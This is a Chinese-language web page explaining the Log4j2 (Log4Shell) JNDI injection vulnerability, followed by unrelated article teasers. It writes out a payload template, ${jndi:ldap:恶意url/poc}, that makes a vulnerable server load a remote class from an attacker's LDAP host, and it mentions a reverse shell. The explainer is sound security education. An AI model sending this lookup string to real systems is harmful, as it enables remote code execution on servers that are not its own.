- log4j2

log4j2是apache下的java应用常见的开源日志库,java日志记录工具。 - JNDI

java命名和目录接口。允许从指定的远程服务器获取并加载对象。

JNDI相当于一个映射字典,使java应用程序可以和这些命名服务器和目录服务器之间进行交互。

JNDI注入攻击时常通过RMI和LDAP两种服务,

1、RMI:远程方法调用

允许

2、LDAP:轻量级目录访问协议

LDAP开放、跨平台的协议,用于访问和管理基于目录的信息,例如用户、设备和其他资源。 - log4j2漏洞原理

log4j2框架下的lookup查询服务提供了{}字段解析功能,传进去的值会被直接解析。在lookup的{}中构造payload,调用JNDI服务向攻击者提前部署号的恶意站点获取恶意的.class对象,造成远程代码执行。(可反弹shell到指定服务器)

攻击者构造payload,在JNDI接口lookup查询进行注入,payload为${jndi:ldap:恶意url/poc},JNDI会去对应的服务(如LDAP、RMI、DNS、文件系统、目录服务…本例为ldap)查找资源,由于lookup的出栈没做限制,最终指向了攻击者部署好的恶意站点,下载了远程的恶意class,最终造成了远程代码执行rce。

log4j2漏洞

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如若转载,请注明出处:http://www.hqwc.cn/news/883317.html

如若内容造成侵权/违法违规/事实不符,请联系编程知识网进行投诉反馈email:809451989@qq.com,一经查实,立即删除!相关文章

DeepSeek处理自有业务的案例:让AI给你写一份小众编辑器(EverEdit)的语法着色文件

1 DeepSeek处理自有业务的案例:让AI给你写一份小众编辑器(EverEdit)的语法着色文件

1.1 背景AI能力再强,如果不能在企业的自有业务上产生助益,那基本也是一无是处。将企业的自有业务上传到线上训练,那是脑子进水的做法,竞争对手不仅捡了大便宜,自己的企业可能没享受到AI红…

102400118 林嘉祚 寒假集训第五专题

AC截图:1、自然数的拆分问题

数据范围很小,直接dfs暴力枚举就行。

#include <iostream>

using namespace std;int n;

int arr[10];void dfs(int x, int sum , int start)

{if (sum > n){return;}if (sum == n && x != 2){for (int i = 1 ; i <= x-1 ; i+…

在线网校教育软件开发助力互联网时代教育发展

互联网时代,在线教育已成为推动教育事业发展的重要力量。开发优质的在线网校教育软件,能够有效整合资源、提升效率、促进公平,为教育发展注入新活力。以下是关键点:

一、 在线网校教育软件的优势

打破时空限制: 学生可随时随地学习,充分利用碎片化时间,提升学习效率。

优…



算法备案材料填报攻略

算法备案攻略本算法备案资料使用说明

算法备案材料涉及众多内容,其中以《自评估报告》最为复杂。为方便大家了解,特提供了下面的参考填写内容。注:算法备案自评估报告涉及160多个审核要素,每个算法的实际情况都不相同,以下内容仅供学习了解。如果有实际申报需求,建议咨询…

WPS Office for Mac 7.2.0 - 写作、表格处理、PPT 制作和 PDF 编辑

WPS Office for Mac 7.2.0 - 写作、表格处理、PPT 制作和 PDF 编辑WPS Office for Mac 7.2.0 - 写作、表格处理、PPT 制作和 PDF 编辑

Smarter, Faster, Easier, Free with Seamless MS Office Compatibility

请访问原文链接:https://sysin.org/blog/wps-for-mac-7/ 查看最新版…

Microsoft Office LTSC 2024 for Mac (Microsoft 365) 16.94 - 文档、电子表格、演示文稿和电子邮件

Microsoft Office LTSC 2024 for Mac (Microsoft 365) 16.94 - 文档、电子表格、演示文稿和电子邮件Microsoft Office LTSC 2024 for Mac (Microsoft 365) 16.94 - 文档、电子表格、演示文稿和电子邮件

Office LTSC 2024 for Mac (Word, Excel, PowerPoint, Outlook + OneNote,…



配置文件密文存储敏感信息服务启动流程设计

start() {# ()创建子进程(flock -x 200 # 200 文件描述符,进程级别的。ctl_n=$(ps -fu ${USER} | grep xxx start | grep -v grep | grep -v "$$" | wc -l) # grep -v "$$" 过滤掉当前进程if [ ${ctl_n} -gt 1 ]; thenecho -e "Exist kafka_ctl is…



Failed to load module script Expected a JavaScript module script 解决方案

部署若依前端vue3到云服务器的时候,一直在转圈圈加载中,最后排查出来是vite打包的时候的一个设置出错了

按照下图的加一个点即可解决。本文来自博客园,作者:程序员鲜豪,转载请注明原文链接:https://www.cnblogs.com/hg-blogs/p/18714033



内测之家-安全机制-签名(一)

API 加签的意义身份验证:在网络交互中,服务器需要确定请求的来源是否可靠。通过对请求进行加签,服务器可以验证请求是否来自合法的客户端。客户端使用独特的密钥进行签名操作,服务器能够依据已知的密钥信息对签名进行校验,只有签名验证通过,才能确认请求源自合法身份,有…

支付宝 IoT 设备入门宝典(上)设备管理篇

相信不少朋友最近都被支付宝“碰一下”广告刷屏,“不用打开APP 支付就碰一下”几个字一出简直自带BGM……其实“碰一下”就是支付宝 IoT 设备的一种,趁着热度还在,我会分为设备管理和设备经营上下两篇,简单介绍一下支付宝 IoT,以及在日常使用管理中的常见问题解决方案,本…